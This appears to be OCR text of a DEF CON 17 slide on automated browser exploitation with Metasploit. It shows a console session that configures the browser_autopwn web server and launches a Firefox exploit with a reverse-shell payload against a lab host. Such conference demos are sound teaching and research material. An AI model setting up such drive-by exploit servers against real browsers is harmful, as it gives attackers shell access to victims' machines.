 Applications Places System
Sat Aug 1, 12:31 egypt
root@osiris (screen) ~/svn/framework3/trunk
File Edit View Terminal Help
msf auxiliary(browser_autopwn) > resource bapexploits.rc
resource> db_destroy
resource> db_create
[*] Creating a new database instance...
[*] Successfully connected to the database
[*] File: /root/.msf3/sqlite3.db
resource> use auxiliary/server/browser_autopwn
resource> set SRVPORT 8888
SRVPORT => 8888
resource> set URIPATH /
URIPATH => /
resource> set MATCH .
MATCH => .
resource> set DEBUG false
DEBUG => false
resource> set ACTION WebServer
ACTION => WebServer
resource> exploit
[*] Auxiliary module running as background job
msf auxiliary(browser_autopwn) >
[*] Starting exploit modules on host 10.0.2.2...
[*] ---
[*] Starting exploit multi/browser/firefox_escape_retval with payload generic/shell_reverse
_tcp
[ osiris ][ 0*$ bash 1-$ bash ][ 2009-08-01 12:31 ]
AUTHORIZED
ONLY
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T2D252 Using Guided Missiles in Drive-Bys:
Automatic Browser Fingerprinting and
Exploitation with Metasploit
Egypt